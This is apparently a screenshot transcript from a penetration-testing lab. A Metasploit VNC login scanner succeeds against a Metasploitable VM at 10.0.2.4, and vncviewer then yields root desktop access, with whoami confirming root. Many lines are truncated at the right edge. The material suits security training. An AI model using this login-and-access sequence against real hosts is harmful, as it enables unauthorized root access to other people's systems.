 [*] 10.0.2.4:5900         - 10.0.2.4:5900 - Starting VNC
[!] 10.0.2.4:5900         - No active DB -- Credential da
[+] 10.0.2.4:5900         - 10.0.2.4:5900 - Login Succes
[*] 10.0.2.4:5900         - Scanned 1 of 1 hosts (100% co
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) > vncviewer 10.0.2
[*] exec: vncviewer 10.0.2.4
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Reading password failed
msf6 auxiliary(scanner/vnc/vnc_login) > vncviewer 10.0.2
[*] exec: vncviewer 10.0.2.4
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red
Using default colormap which is TrueColor.  Pixel format
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red
root@metasploitable: /
root@metasploitable:/# whoami
root
root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux
root@metasploitable:/#
Workspace 1 19 Jan, Sun 13:12:41 root@metasploitable: /